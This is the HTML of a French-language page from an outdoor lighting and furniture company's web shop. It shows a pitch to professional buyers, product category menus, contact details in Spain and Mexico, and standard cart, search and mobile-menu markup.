		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="681" height="982" src="https://newgarden.es/wp-content/uploads/2023/11/15.jpg" class="vc_single_image-img attachment-large" alt="" title="15" srcset="https://newgarden.es/wp-content/uploads/2023/11/15.jpg 681w, https://newgarden.es/wp-content/uploads/2023/11/15-600x865.jpg 600w, https://newgarden.es/wp-content/uploads/2023/11/15-208x300.jpg 208w" sizes="(max-width: 681px) 100vw, 681px"></div>
		</figure></div>
<h2 style="font-size: 22px;color: #0c0a0a;line-height: 1em;text-align: left" class="vc_custom_heading vc_custom_1718794557488"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">&Eacute;clairage fonctionnel</a></h2><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_border_width_4 vc_sep_pos_align_left vc_separator_no_text vc_sep_color_black"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid mpc-row"><div class="wpb_column vc_column_container vc_col-sm-12 mpc-column" data-column-id="mpc_column-64696d34babca6f"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space" style="height: 64px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_50 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space" style="height: 120px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1718716939184 vc_row-has-fill mpc-row"><div data-vc-parallax="0" class="wpb_column vc_column_container vc_col-sm-6 vc_col-has-fill vc_general vc_parallax vc_parallax-content-moving mpc-column" data-column-id="mpc_column-43696d34babd4bc"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1718718878174">
		
		<figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1024" height="682" src="https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-1024x682.jpg" class="vc_single_image-img attachment-large" alt="" title="homenewgarden3" srcset="https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-1024x682.jpg 1024w, https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-600x400.jpg 600w, https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-300x200.jpg 300w, https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-768x512.jpg 768w, https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-1536x1024.jpg 1536w, https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-100x68.jpg 100w, https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3-450x300.jpg 450w, https://newgarden.es/wp-content/uploads/2024/06/homenewgarden3.jpg 1913w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
		</figure></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 mpc-column" data-column-id="mpc_column-7696d34babdce5"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 52px;color: #565656;text-align: left" class="vc_custom_heading vc_custom_1718718534570">Espace pour les professionnels</h2>
	<div class="wpb_text_column wpb_content_element  vc_custom_1718794896382">
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #b2aa9d;">Vous souhaitez distribuer les produits newgarden dans votre magasin ? Vous &ecirc;tes architecte, d&eacute;corateur ou designer contractuel et vous souhaitez d&eacute;corer votre espace ? Vous &ecirc;tes au bon endroit!</span></p>
<p style="text-align: left;"><span style="color: #b2aa9d;">Chez Newgarden, nous proposons des services sp&eacute;cialement con&ccedil;us pour r&eacute;pondre aux besoins des professionnels en qu&ecirc;te de qualit&eacute;, de durabilit&eacute; et de design innovant. Nous comprenons qu&rsquo;un environnement bien con&ccedil;u peut stimuler la cr&eacute;ativit&eacute;, la productivit&eacute; et le bien-&ecirc;tre, c&rsquo;est pourquoi nous visons &agrave; inspirer les gens &agrave; profiter de l&rsquo;ext&eacute;rieur dans le cadre du mode de vie m&eacute;diterran&eacute;en.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-square vc_btn3-style-outline vc_btn3-color-inverse" href="https://newgarden.es/fr/professionnels/" title="">Acheter en tant que professionnel</a></div></div></div></div></div>
</section>	</div><!-- .entry-content -->
</div><!-- #post-19255 -->

		</main><!-- #main -->
	</div><!-- #primary -->


</div><!-- .site-content-container -->


</div><!-- #content -->


	<footer id="colophon" class="site-footer custom text-light">

		
<div class="footer-widgets widgets-area widgets-4-columns ">
	<div class="footer-container container">
		<div class="row">

			
				<div class="footer-widgets-area-1 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Nous </h4><div class="menu-nosotros-footer-frances-container"><ul id="menu-nosotros-footer-frances" class="menu"><li id="menu-item-55962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55962"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li id="menu-item-55963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55963"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li id="menu-item-55964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55964"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
<li id="menu-item-55972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55972"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
</ul></div></div><div id="block-7" class="widget widget_block"><h4><a href="/fr/bien-durable/">Durabilité</a></h4></div><div id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Talent</h4><div class="menu-talento-footer-frances-container"><ul id="menu-talento-footer-frances" class="menu"><li id="menu-item-55976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55976"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Plus qu&#8217;un emploi</a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title">Acheter</h4><div class="menu-comprar-footer-frances-container"><ul id="menu-comprar-footer-frances" class="menu"><li id="menu-item-55981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55981"><a href="https://newgardenshop.fr/">Acheter en tant que particulier</a></li>
<li id="menu-item-56301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56301"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Acheter en tant que professionnel</a></li>
</ul></div></div><div id="block-8" class="widget widget_block"><h4><a href="/fr/contact/">Contact</a></h4></div><div id="block-9" class="widget widget_block"><h4><a href="/fr/professionnels">Professionnels</a></h4></div><div id="block-16" class="widget widget_block widget_text"><p></p></div>				</div>
				
				<div class="footer-widgets-area-2 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-10" class="widget widget_block"><h4><a href="https://newgarden.es/catalogo/NEWGARDEN2024.pdf">Catalogue</a></h4></div><div id="block-11" class="widget widget_block"><h4><a href="/fr/boutique/">Voir tous les produits</a></h4></div><div id="nav_menu-8" class="widget widget_nav_menu"><h4 class="widget-title">Eclairage </h4><div class="menu-iluminacion-footer-frances-container"><ul id="menu-iluminacion-footer-frances" class="menu"><li id="menu-item-55988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55988"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">Haut-parleurs</a></li>
<li id="menu-item-56027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56027"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">Appliques murales</a></li>
<li id="menu-item-56028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56028"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">Balises et piques</a></li>
<li id="menu-item-56029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56029"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">Boules et cubes</a></li>
<li id="menu-item-56030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56030"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampes-suspendues/">Lampes suspendues</a></li>
<li id="menu-item-56031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56031"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">Guirlandes</a></li>
<li id="menu-item-56032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56032"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/interieur/">Éclairage intérieur</a></li>
<li id="menu-item-56033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56033"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">Lampes à poser</a></li>
<li id="menu-item-56034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56034"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">Lampe de pied</a></li>
<li id="menu-item-56035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56035"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">Plafonniers à fil</a></li>
<li id="menu-item-56036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56036"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">Plafonniers sans fil</a></li>
<li id="menu-item-56037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56037"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">Noël</a></li>
<li id="menu-item-56038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56038"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">Portables</a></li>
</ul></div></div><div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Mobilier</h4><div class="menu-mobiliario-frances-container"><ul id="menu-mobiliario-frances" class="menu"><li id="menu-item-56044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56044"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">Sièges</a></li>
<li id="menu-item-56045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56045"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">Bars</a></li>
<li id="menu-item-56046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56046"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">Porte-bouteilles</a></li>
<li id="menu-item-56047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56047"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">Tables et tables basses</a></li>
<li id="menu-item-56048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56048"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">Chaises longues et lits balinais</a></li>
</ul></div></div><div id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Pots de fleurs</h4><div class="menu-maceteros-footer-frances-container"><ul id="menu-maceteros-footer-frances" class="menu"><li id="menu-item-56063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56063"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">Jardinières</a></li>
<li id="menu-item-56064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56064"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">Pots de fleurs avec éclairage</a></li>
<li id="menu-item-56065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56065"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">Pots de fleurs carrées</a></li>
<li id="menu-item-56066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56066"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">Pots de fleurs ronds</a></li>
<li id="menu-item-56078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56078"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">Pots de fleurs sans éclairage</a></li>
</ul></div></div>				</div>
				
				<div class="footer-widgets-area-3 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-4" class="widget widget_block"><h4 style="color:white;">Newgarden Europa</h4>
<p>+ 34 968 97 88 06<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acc5c2cac3ecc2c9dbcbcddec8c9c282c9df">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN Spain</strong><br />
Avenida de Francia · 5-15<br />
Polígono Industrial Las Salinas<br />
CP:30840 Alhama de Murcia <br /> (Murcia) España</p></p></div>				</div>
				
				<div class="footer-widgets-area-4 footer-widgets-area col-xs-12 col-sm-6 col-md-3">
					<div id="block-5" class="widget widget_block"><h4 style="color:white;">Newgarden América</h4>
<p>+ 52 442 688 94 83<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8a1a6aea7a5b088a6adbfafa9baacada6e6adbb">[email&#160;protected]</a></p>
<p><strong>NEWGARDEN México</strong><br />
Av Pirineos · 535-Bodega 7<br />
Benito Juárez<br />
76089 Santiago de Querétaro <br />Qro. México</p></p></div><div id="block-12" class="widget widget_block"><p>
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">Français</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-first-item">
						<a href="https://newgarden.es/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Espagnol<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en">
						<a href="https://newgarden.es/en/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Anglais<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de">
						<a href="https://newgarden.es/de/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Allemand<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item">
						<a href="https://newgarden.es/it/" class="wpml-ls-link">
                                                                <img decoding="async"
            class="wpml-ls-flag"
            src="https://newgarden.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italien<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</p></div><div id="block-14" class="widget widget_block"><div style="height:80px" aria-hidden="true" class="wp-block-spacer"></div></div><div id="block-13" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large is-resized"><a href="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png"><img loading="lazy" decoding="async" width="1024" height="783" src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png" alt="" class="wp-image-65470" style="aspect-ratio:1.3077905491698596;width:140px;height:auto" srcset="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-1024x783.png 1024w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-600x459.png 600w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-300x229.png 300w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1-768x587.png 768w, https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div><div id="block-18" class="widget widget_block widget_text"><p></p></div>				</div>
				
		</div>
	</div>
</div><div class="footer-main site-info items-vertical">
			<div class="footer-container container">
			<hr class="divider">
		</div>
	
	<div class="footer-container container">
		
			<div class="footer-items footer-center">
				<nav class="menu-topbottom-menu-frances-container"><ul id="footer-menu" class="footer-menu nav-menu menu"><li id="menu-item-55849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55849"><a href="https://newgarden.es/politica-privacidad/">Politique de confidentialité</a></li>
<li id="menu-item-55850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55850"><a href="https://newgarden.es/cookies/">Cookies</a></li>
<li id="menu-item-56111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56111"><a href="https://newgarden.es/fr/condiciones-generales/">Termes et conditions</a></li>
<li id="menu-item-66241" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-66241"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Cookies Préférences</a></li>
</ul></nav>			</div>

			</div>
</div>

	</footer><!-- #colophon -->


</div><!-- #page -->

	<div id="cart-panel" class="cart-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>

				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>

			<div class="panel-header">
				<div class="panel__title">Cart					<span class="cart-panel-counter">(0)</span></div>
			</div>

			<div class="panel-content woocommerce">
				<div class="widget_shopping_cart_content">
					

	<p class="woocommerce-mini-cart__empty-message">
		<img src="https://newgarden.es/wp-content/themes/konte/images/empty-bag.svg" alt="Votre panier est vide.">
		Votre panier est vide.	</p>


				</div>
			</div>
		</div>
	</div>
	
	<div id="search-modal" class="search-modal modal">
		<div class="modal-header">
			<div class="modal__title">Search</div>
			<div class="hamburger-menu button-close active">
				<span class="menu-text">Close</span>
				<div class="hamburger-box">
					<div class="hamburger-inner"></div>
				</div>
			</div>
		</div>

		<div class="modal-content">
			<div class="search-form konte-container">
				<form method="get" class="instance-search" action="https://newgarden.es/fr/">
					<div class="search-fields">
						<span class="screen-reader-text">Search</span>
						<input type="text" name="s" class="search-field" placeholder="Search&hellip;" autocomplete="off">
													<input type="hidden" name="post_type" value="product">
						
						<span class="spinner"></span>

						<button type="reset" class="search-reset">
							<span class="svg-icon icon-close size-normal close-icon"><svg> <use xlink:href="#close"></use> </svg></span>						</button>
					</div>
				</form>
			</div>

			<div class="search-result konte-container">
				<p class="label">Search Result</p>
				<div class="searched-items"></div>
				<div class="view-more">
					<a href="#" class="button alt">View All</a>
				</div>
			</div>
		</div>

		<div class="modal-footer">
			<div class="konte-container">
							</div>
		</div>
	</div>

	
	<div id="mobile-menu" class="mobile-menu-panel offscreen-panel">
		<div class="backdrop"></div>
		<div class="panel">
			
	<div class="header-mobile custom logo-center">
		<div class="konte-container-fluid">
			
<div class="mobile-menu-hamburger">
	<button class="mobile-menu-toggle hamburger-menu" data-toggle="off-canvas" data-target="mobile-menu" aria-label="Toggle Menu">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
</div>

	<div class="site-branding">
	<a href="https://newgarden.es/fr/" class="logo">
					<img src="https://newgarden.es/wp-content/uploads/2024/06/logo-02.png" alt="Newgarden" class="logo-dark" width="80" height="0">
			<img src="https://newgarden.es/wp-content/uploads/2024/06/LOGO-BLANCO-AZUL-_Mesa-de-trabajo-1.png" alt="Newgarden" class="logo-light" width="80" height="0">
			</a>

		</div>

<div class="mobile-header-icons">
	<div class="header-search header-mobile-search icon-modal">
	<span class="svg-icon icon-search search-icon" data-toggle="modal" data-target="search-modal">
		<svg role="img"><use href="#search" xlink:href="#search"></use></svg>
	</span>
	<span class="screen-reader-text">Search</span>
</div></div>
		</div>
	</div>

				<div class="mobile-menu__search-form">
	<form method="get" action="https://newgarden.es/fr/">
		<label>
			<span class="screen-reader-text">Search</span>
			<span class="svg-icon icon-search size-normal search-icon"><svg> <use xlink:href="#search"></use> </svg></span>			<input type="text" name="s" class="search-field" value="" placeholder="Search" autocomplete="off">
							<input type="hidden" name="post_type" value="product">
					</label>
	</form>
</div>
<nav class="mobile-menu__nav"><ul id="menu-main-menu-frances-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56147"><a href="https://newgarden.es/fr/nous/">Nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56148"><a href="https://newgarden.es/fr/boutique/">Produits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56149"><a href="https://newgarden.es/fr/boutique/">VOIR TOUS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56150"><a href="https://newgarden.es/catalogo/NEWGARDEN2026.pdf">Catalogue général 2026  <i class="fa fa-file-pdf-o" aria-hidden="true"></i></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56152"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/">ECLAIRAGE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56153"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire/">LAMPE DE PIED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56154"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampe-a-cote/">LAMPES À POSER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56155"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/lampadaire-et-appliques/">LAMPADAIRE ET APPLIQUES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56156"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-sans-fil/">PLAFONNIERS SANS FIL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56157"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/plafonniers-a-fil/">PLAFONNIERS À FIL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56158"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/guirlandes/">GUIRLANDES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56219"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/balises-et-piques-fr/">BALISES ET PIQUES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56220"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/boules-et-cubes/">BOULES ET CUBES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56221"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/appliques/">APPLIQUES MURALES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56222"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/portables/">PORTABLES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56223"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/haut-parleurs/">HAUT-PARLEURS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56224"><a href="https://newgarden.es/fr/categorie-produit/lightdeco-fr/noel/">NOËL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56225"><a href="https://newgarden.es/fr/categorie-produit/mobilier/">MOBILIER</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56226"><a href="https://newgarden.es/fr/categorie-produit/mobilier/chaises-longues-et-lits-balinais/">CHAISES LONGUES ET LITS BALINAIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56227"><a href="https://newgarden.es/fr/categorie-produit/mobilier/sieges/">SIÈGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56228"><a href="https://newgarden.es/fr/categorie-produit/mobilier/tables-et-tables-basses/">TABLES ET TABLES BASSES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56229"><a href="https://newgarden.es/fr/categorie-produit/mobilier/porte-bouteilles/">PORTE-BOUTEILLES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56230"><a href="https://newgarden.es/fr/categorie-produit/mobilier/bars/">BARS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-56244"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/">POT DE FLEURS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56245"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-sans-eclairage/">POTS DE FLEURS SANS ÉCLAIRAGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56246"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/maceteros-con-luz-fr/">POTS DE FLEURS AVEC ÉCLAIRAGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56247"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-ronds/">POTS DE FLEURS RONDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56248"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/pots-de-fleurs-carrees/">POTS DE FLEURS CARRÉES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56249"><a href="https://newgarden.es/fr/categorie-produit/pot-de-fleur/jardinieres/">JARDINIÈRES</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56250"><a href="#">Acheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56251"><a target="_blank" rel="noopener" href="https://newgardenshop.fr/">Boutiques individuelles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56252"><a href="https://newgardenshop.fr/pages/acheter-professionnel">Boutique professionnelle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56253"><a href="https://newgarden.es/fr/bien-durable/">Durable et responsable</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56254"><a href="https://newgarden.es/fr/lesprit-de-bonheur-comme-philosophie-de-vie/">Talent</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56255"><a href="https://newgarden.es/fr/professionnels/">Professionnels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56256"><a href="https://newgarden.es/fr/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56289"><a href="https://newgarden.es/fr/contact/">Contact</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56290"><a href="https://newgardenshop.es/pages/contactanos">Support après-vente</a></li>
</ul>
</li>
</ul></nav><hr class="mobile-menu__divider divider">						<div class="mobile-menu__cart">
							<a href="https://newgarden.es/fr/panier/">
								<span class="mobile-menu__cart-text">Shopping Cart</span>
								<span class="mobile-menu__cart-icon">
									<span class="svg-icon icon-cart size-normal shopping-cart-icon"><svg> <use xlink:href="#cart"></use> </svg></span>									<span class="counter cart-counter">0</span>
								</span>
							</a>
						</div>
